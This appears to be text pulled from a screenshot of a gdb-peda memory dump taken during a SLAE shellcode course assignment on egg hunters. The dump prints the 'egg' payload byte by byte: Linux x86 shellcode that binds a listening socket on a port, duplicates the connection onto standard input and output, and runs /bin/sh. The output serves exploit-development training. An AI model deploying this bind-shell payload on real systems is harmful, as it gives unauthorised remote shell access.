 root@ubuntu: /home/nipun/Desktop/SLAE-Exam/ASSGN-3 1:51 AM
gdb-peda$ x/116xb 0x804a068
0x804a068 <egg+8>: 0x31 0xdb 0x31 0xc0 0xb0 0x66 0xfe 0xc3
0x804a070 <egg+16>: 0x56 0x6a 0x01 0x6a 0x02 0x89 0xe1 0xcd
0x804a078 <egg+24>: 0x80 0x97 0x56 0x66 0x68 0x22 0xb8 0x66
0x804a080 <egg+32>: 0x6a 0x02 0x89 0xe3 0x6a 0x10 0x53 0x57
0x804a088 <egg+40>: 0x31 0xdb 0xf7 0xe3 0xb0 0x66 0xb3 0x02
0x804a090 <egg+48>: 0x89 0xe1 0xcd 0x80 0x56 0x57 0x31 0xdb
0x804a098 <egg+56>: 0xf7 0xe3 0xb0 0x66 0xb3 0x04 0x89 0xe1
0x804a0a0 <egg+64>: 0xcd 0x80 0x31 0xdb 0xf7 0xe3 0x56 0x56
0x804a0a8 <egg+72>: 0x57 0xb0 0x66 0xb3 0x05 0x89 0xe1 0xcd
0x804a0b0 <egg+80>: 0x80 0x93 0x31 0xc9 0xb1 0x02 0xb0 0x3f
0x804a0b8 <egg+88>: 0xcd 0x80 0x49 0x79 0xf9 0x31 0xc0 0x50
0x804a0c0 <egg+96>: 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62
0x804a0c8 <egg+104>: 0x69 0x6e 0x89 0xe3 0x89 0xc1 0x89 0xc2
0x804a0d0 <egg+112>: 0xb0 0x0b 0xcd 0x80 0x00 0x00 0x00 0x00
0x804a0d8 <completed.6382>: 0x00 0x00 0x00 0x00
gdb-peda$
488